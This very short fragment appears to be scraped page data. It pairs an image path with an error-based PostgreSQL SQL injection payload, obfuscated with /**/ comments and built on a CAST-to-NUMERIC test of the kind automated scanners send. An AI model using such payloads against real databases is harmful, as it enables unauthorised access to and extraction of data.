 1')AND/**/4784=CAST('~'||(SELECT/**/(CASE/**/WHEN/**/(4784=4784)/**/THEN/**/1/**/ELSE/**/0/**/END))::text||'~'/**/AS/**/NUMERIC) AND '1'='1